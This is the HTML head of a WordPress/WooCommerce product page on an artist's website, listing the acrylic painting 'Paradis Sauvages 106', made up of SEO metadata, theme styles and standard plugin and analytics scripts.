

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.isabelle-delanoue.com/produit/paradis-sauvages-106
body_size: 23703
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.isabelle-delanoue.com/xmlrpc.php">
    
	<!-- This site is optimized with the Yoast SEO plugin v14.0.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Paradis Sauvages 106 - Isabelle Delanoue</title>
	<meta name="description" content="Toile unique – originale – acrylique - artistique - grand format - décorative - vert - brun" />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-106" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Paradis Sauvages 106 - Isabelle Delanoue" />
	<meta property="og:description" content="Toile unique – originale – acrylique - artistique - grand format - décorative - vert - brun" />
	<meta property="og:url" content="https://www.isabelle-delanoue.com/produit/paradis-sauvages-106" />
	<meta property="og:site_name" content="Isabelle Delanoue" />
	<meta property="article:modified_time" content="2022-02-05T06:13:02+00:00" />
	<meta property="og:image" content="https://www.isabelle-delanoue.com/wp-content/uploads/2022/02/PS-106-site-1024x592.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="592" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.isabelle-delanoue.com/#website","url":"https://www.isabelle-delanoue.com/","name":"Isabelle Delanoue","description":"","potentialAction":[{"@type":"SearchAction","target":"https://www.isabelle-delanoue.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.isabelle-delanoue.com/produit/paradis-sauvages-106#primaryimage","inLanguage":"fr-FR","url":"https://www.isabelle-delanoue.com/wp-content/uploads/2022/02/PS-106-site.png","width":2250,"height":1300},{"@type":"WebPage","@id":"https://www.isabelle-delanoue.com/produit/paradis-sauvages-106#webpage","url":"https://www.isabelle-delanoue.com/produit/paradis-sauvages-106","name":"Paradis Sauvages 106 - Isabelle Delanoue","isPartOf":{"@id":"https://www.isabelle-delanoue.com/#website"},"primaryImageOfPage":{"@id":"https://www.isabelle-delanoue.com/produit/paradis-sauvages-106#primaryimage"},"datePublished":"2022-02-05T06:13:01+00:00","dateModified":"2022-02-05T06:13:02+00:00","description":"Toile unique \u2013 originale \u2013 acrylique - artistique - grand format - d\u00e9corative - vert - brun","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.isabelle-delanoue.com/produit/paradis-sauvages-106"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Isabelle Delanoue &raquo; Flux" href="https://www.isabelle-delanoue.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Isabelle Delanoue &raquo; Flux des commentaires" href="https://www.isabelle-delanoue.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.isabelle-delanoue.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-block-style-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rit-core-front-css-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/rit-core/assets/css/rit-core-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rit-blog-css-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/rit-core/assets/css/blog-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rit-masonry-css-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/rit-core/assets/css/rit-masonry.css' type='text/css' media='all' />
<link rel='stylesheet' id='rit-news-css-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/rit-core/assets/css/rit-news.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.isabelle-delanoue.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rit_fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%7CRaleway%7CRaleway%7CPoppins%3A400%2C300%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CHind%3A400%2C500%2C700%2C600%2C300%7CHerr+Von+Muellerhoff&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-cleversoft-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/fonts-cleversoft.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/flickity.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rit-main-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rit-customize-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/rit-customize.css' type='text/css' media='all' />
<link rel='stylesheet' id='rit-css-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/style-default.css' type='text/css' media='all' />
<style id='rit-css-inline-css' type='text/css'>

		/* Custom  Font body */
		body {
			font-family: Raleway;
		}
	

		/* Custom  Font size */
		.widgettitle {
			font-family: Raleway;
		}
	

		/* Custom  Font size */
		#ri-menu-primary a {
			font-family: Raleway;
		}
	

		/* Custom  Font size */
		body {
			font-size: px;
		}
	

		/* Custom  Font Title size */
		.widgettitle {
			font-size: px;
		}
	

		/* Custom  Background  */
		body{
			background-color:  #ffffff;
		}
	

		/* Custom  Background Top Bar  */
		#ri-top-navbar {
			background-color:  #dd3333;
		}
	

		/* Custom  color link hover menu  */
		#ri-menu-primary ul > li[class*="-has-children"] > a:hover:before,
		#ri-menu-primary ul.mega-menu > li > a:hover,
		#ri-menu-primary ul.mega-menu > li[class*="mega-current-"] > a,
		#ri-menu-primary ul > li > a:hover,
		#ri-menu-primary ul > li > a:focus,
		#ri-menu-primary ul > li[class*="-has-children"] > a:hover::before, #ri-menu-primary ul.mega-menu > li > a:hover, #ri-menu-primary ul.mega-menu > li[class*="mega-current-"] > a, #ri-menu-primary ul > li > a:hover, #ri-menu-primary ul > li > a:focus
		{
		     color:  #dd3333;
		}
	

		/* Custom  color title  */
		#rit-footer .footer-center{
		    background:#000000;
		}

	

		/* Custom  color title  */
		#coppy-right,[class*="ion-social-"]{
		    color:#ffffff;
		}
		[class*="ion-social-"]{
		    border:2px solid #ffffff;
		}

	

		/* Custom  color title  */
		#rit-footer ul li a:hover{
		    color:#dd3333;
		}

	

        div.affect-border:before, div.affect-border:after,
        div.affect-border-inner:before,
        div.affect-border-inner:after,
        .add_to_cart_button:hover, .button.product_type_simple:hover, .product_type_grouped:hover,
        .added_to_cart:hover,
        .btn-checkout,
        .owl-theme .owl-controls .owl-page.active span,
        .currency_switcher .woocommerce-currency-switcher-form .dd-options,
        #ri-top-navbar .mobile-cart .mini-cart-items,
        .expand-icon:hover::after, .expand-icon:hover::before,
        #ri-top-navbar,
        .onsale,
        .product-detail-wrap .out-of-stock, .entry-summary .out-of-stock,
        .sidebar .widget-boxed .widgettitle,
        .newsletters .btn-newsletter:hover,
        .sticky-post,
        .group-btn-image .btn-image:hover,
        .tagcloud a,
        .btn-inverse,
        .btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus,
         .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled],
          .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active,
           .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover,
            fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .open .btn-variant.dropdown-toggle,
        .btn-primary,
        .btn-primary.disabled, .btn-primary.disabled:hover,
        .btn-primary.disabled:focus, .btn-primary.disabled.focus,
        .btn-primary.disabled:active, .btn-primary.disabled.active,
        .btn-primary[disabled], .btn-primary[disabled]:hover,
        .btn-primary[disabled]:focus, .btn-primary[disabled].focus,
         .btn-primary[disabled]:active, .btn-primary[disabled].active,
         fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover,
          fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus,
          fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active,
        .button,
        .button.disabled, .button.disabled:hover,
         .button.disabled:focus, .button.disabled.focus,
          .button.disabled:active, .button.disabled.active,
           .button[disabled], .button[disabled]:hover,
            .button[disabled]:focus, .button[disabled].focus,
            .button[disabled]:active, .button[disabled].active,
            fieldset[disabled] .button, fieldset[disabled] .button:hover,
            fieldset[disabled] .button:focus, fieldset[disabled] .button.focus,
             fieldset[disabled] .button:active, fieldset[disabled] .button.active,
        .yith-wcwl-wishlistexistsbrowse a .badge, .yith-wcwl-wishlistaddedbrowse a .badge
        {
           background: #dd3333;
        }
        a:hover, a:focus,
        .link:hover,
        .primary-font:before,
        blockquote:before,
        .btn-inverse .badge,
        .btn-primary .badge ,
        .button .badge,
        .yith-wcwl-add-to-wishlist .add_to_wishlist.added:after,
        .yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a,
        .btn-readmore:hover,
        .btn-updatecart,
        #ri-menu-primary ul.mega-menu > li > a:hover, #ri-menu-primary ul.mega-menu > li > a:focus ,
        #ri-menu-primary ul > li[class*="-has-children"] > a:hover:before,
        #ri-menu-primary ul > li > a:hover, #ri-menu-primary ul > li > a:focus ,
        #ri-menu-primary ul > li > a:hover:after, #ri-menu-primary ul > li > a:focus:after,
        .ri-cart .text-items,
        .breadcrumb,
        .breadcrumb a:hover,
        .woocommerce-tabs li.resp-tab-item.active,
        .woocommerce-tabs li.resp-tab-item.active a,
        .woocommerce-cart .title-cart,
        .woocommerce-checkout .title-checkout,
        .menu-transparent #ri-header #ri-menu-primary ul > li > a:hover,
        .menu-transparent #ri-header #ri-menu-primary ul > li > a:hover:before,
        .menu-transparent #ri-header #ri-menu-primary ul > li .mega-sub-menu a:hover, .menu-transparent #ri-header #ri-menu-primary ul > li .sub-menu a:hover,
        .sidebar .button:hover, .sidebar .added_to_cart:hover,
        .woocommerce-thankyou-order-received,
        .woocommerce-thankyou-order-received:before,
        #rit-footer ul li a:hover,
        #rit-footer .footer-bottom li a:hover,
        #coppy-right a ,
        .price,
        .list-view .name a:hover,
        .list-view .price,
        .product-detail-wrap .group_table .price ins,
        .product-detail-wrap .group_table .price .amount,
        .entry-summary .group_table .price ins, .entry-summary .group_table .price .amount,
        .woocommerce-tabs #reviews .bypostauthor .comment-text .meta > strong,
        .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a:hover,
        .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a:active,
         .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a :focus,
         .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a:hover,
          .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a:active,
           .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a :focus,
           .product-detail-wrap .yith-wcwl-add-to-wishlist a:hover,
            .product-detail-wrap .yith-wcwl-add-to-wishlist a:active,
            .product-detail-wrap .yith-wcwl-add-to-wishlist a :focus,
            .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover, .entry-summary
             .yith-wcwl-wishlistexistsbrowse a:active, .entry-summary .yith-wcwl-wishlistexistsbrowse a :focus,
             .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover, .entry-summary .yith-wcwl-wishlistaddedbrowse a:active,
             .entry-summary .yith-wcwl-wishlistaddedbrowse a :focus, .entry-summary .yith-wcwl-add-to-wishlist a:hover,
             .entry-summary .yith-wcwl-add-to-wishlist a:active, .entry-summary .yith-wcwl-add-to-wishlist a :focus,
        .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a:hover::before, .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a:active::before,
        .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a :focus::before, .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a:hover::before,
         .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a:active::before, .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a :focus::before,
          .product-detail-wrap .yith-wcwl-add-to-wishlist a:hover::before, .product-detail-wrap .yith-wcwl-add-to-wishlist a:active::before,
           .product-detail-wrap .yith-wcwl-add-to-wishlist a :focus::before, .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover::before,
            .entry-summary .yith-wcwl-wishlistexistsbrowse a:active::before, .entry-summary .yith-wcwl-wishlistexistsbrowse a :focus::before,
             .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover::before, .entry-summary .yith-wcwl-wishlistaddedbrowse a:active::before,
             .entry-summary .yith-wcwl-wishlistaddedbrowse a :focus::before, .entry-summary .yith-wcwl-add-to-wishlist a:hover::before,
              .entry-summary .yith-wcwl-add-to-wishlist a:active::before, .entry-summary .yith-wcwl-add-to-wishlist a :focus::before,
        .product-detail-wrap .compare:hover, .product-detail-wrap .compare:active, .product-detail-wrap .compare :focus,
        .entry-summary .compare:hover, .entry-summary .compare:active, .entry-summary .compare :focus ,
        .rit-member-item:hover.product-tabs .tabs-title-product:focus, .product-tabs .tabs-title-product.focus,
        .product-tabs .tabs-title-product:active:focus, .product-tabs .tabs-title-product.focus:active,
         .product-tabs .tabs-title-product.active:focus, .product-tabs .tabs-title-product.active.focus ,
        .product-tabs li.active > a,
        .product-tabs li.active > a:hover,
        .product-tabs li.active > a:focus,
        .widget-services-icon .icon, .widget-services-icon .affect-border-inner ,
        .widget-services-icon .title-service a:hover,
        .newsletters .descrition span,
        .newsletter-style2 .form-newsletter .btn-newsletter:hover,
        .post-cat a, .post-byline a, .tags-links a,
        .post-cat a, .post-byline a, .tags-links a,
        .entry-title > a:hover,
        .tags a,#ri-menu-primary ul.mega-menu > li[class*="mega-current-"] > a ,#ri-menu-primary ul.mega-menu > li[class*="mega-current-"] > a:before
        {
            color:#dd3333 !important;
        }
        .btn-inverse,
        .sidebar .widget-boxed ul.product-categories,
        .btn-inverse.disabled,
        .btn-inverse.disabled:hover,
         .btn-inverse.disabled:focus,
         .btn-inverse.disabled:active,
         .btn-inverse.disabled.active,
         .btn-inverse[disabled],
         .btn-inverse[disabled]:hover,
         .btn-inverse[disabled]:focus,
         .btn-inverse[disabled]:active,
         .btn-inverse[disabled].active,
         fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus,
         fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active ,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus,
         .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled.active,
         .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus,
         .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled].active,
         fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover,
         fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus,
         fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active ,
        .button.disabled, .button.disabled:hover, .button.disabled:focus, .button.disabled.focus,
         .button.disabled:active, .button.disabled.active, .button[disabled], .button[disabled]:hover,
         .button[disabled]:focus, .button[disabled].focus, .button[disabled]:active, .button[disabled].active,
         fieldset[disabled] .button, fieldset[disabled] .button:hover, fieldset[disabled] .button:focus,
         fieldset[disabled] .button.focus, fieldset[disabled] .button:active, fieldset[disabled] .button.active ,
        .searchform .form-control:focus, .woocommerce-product-search .form-control:focus,
        .open .btn-variant.dropdown-toggle,
        .btn-primary,
        .button,
        .add_to_cart_button, .button.product_type_simple, .product_type_grouped,
        .add_to_cart_button.loading, .button.product_type_simple.loading, .product_type_grouped.loading,
        .added_to_cart,
        .btn-readmore:hover,
        .btn-updatecart ,
        .btn-checkout,
        .woocommerce-tabs li.resp-tab-item.active,
        .sidebar .button:hover, .sidebar .added_to_cart:hover,
        .newsletters .btn-newsletter:hover
        {
            border-color:#dd3333;
        }

	
</style>
<link rel='stylesheet' id='slicknav-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/slicknav.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend_css-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='apog-style-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/apog-custom/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cropperjs-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/apog-custom/assets/css/cropper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ri-child-theme-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes-child/style.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">

    <div class="woocommerce-variation-price">
        {{{ data.variation.price_html }}}
    </div>

    <div class="woocommerce-variation-availability">
        {{{ data.variation.availability_html }}}
    </div>

    <div class="woocommerce-variation-description">
        {{{ data.variation.variation_description }}}
    </div>

</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
    <p>Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/rit-core/assets/js/rit-core-front.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":27,"name":"Shift Worker","description":"Almost grey scale, this style uses subdued tones to display streets with a minimum of distractions. Best used around zoom level 16 to show a local address.","url":"https:\/\/snazzymaps.com\/style\/27\/shift-worker","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/27-shift-worker.png?v=20161104100427","json":"[{\"stylers\":[{\"saturation\":-100},{\"gamma\":1}]},{\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi.business\",\"elementType\":\"labels.text\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi.business\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi.place_of_worship\",\"elementType\":\"labels.text\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi.place_of_worship\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"water\",\"stylers\":[{\"visibility\":\"on\"},{\"saturation\":50},{\"gamma\":0},{\"hue\":\"#50a5d1\"}]},{\"featureType\":\"administrative.neighborhood\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#333333\"}]},{\"featureType\":\"road.local\",\"elementType\":\"labels.text\",\"stylers\":[{\"weight\":0.5},{\"color\":\"#333333\"}]},{\"featureType\":\"transit.station\",\"elementType\":\"labels.icon\",\"stylers\":[{\"gamma\":1},{\"saturation\":50}]}]","views":35115,"favorites":138,"createdBy":{"name":"The Factory","url":"http:\/\/workthefactory.com\/"},"createdOn":"2013-11-07T15:14:38.813","tags":["greyscale","light"],"colors":["blue","gray"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/snazzy-maps/snazzymaps.js'></script>
<link rel='https://api.w.org/' href='https://www.isabelle-delanoue.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.isabelle-delanoue.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.isabelle-delanoue.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 4.0.1" />
<link rel='shortlink' href='https://www.isabelle-delanoue.com/?p=3497' />
<link rel="alternate" type="application/json+oembed" href="https://www.isabelle-delanoue.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.isabelle-delanoue.com%2Fproduit%2Fparadis-sauvages-106" />
<link rel="alternate" type="text/xml+oembed" href="https://www.isabelle-delanoue.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.isabelle-delanoue.com%2Fproduit%2Fparadis-sauvages-106&#038;format=xml" />
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64260796-15"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'UA-64260796-15');
        </script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
    <script type="text/javascript">
        var ajaxurl = 'https://www.isabelle-delanoue.com/wp-admin/admin-ajax.php';
    </script>
<link rel="icon" href="https://www.isabelle-delanoue.com/wp-content/uploads/2016/09/cropped-ID_Vignette-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.isabelle-delanoue.com/wp-content/uploads/2016/09/cropped-ID_Vignette-300x300.jpg" sizes="192x192" />
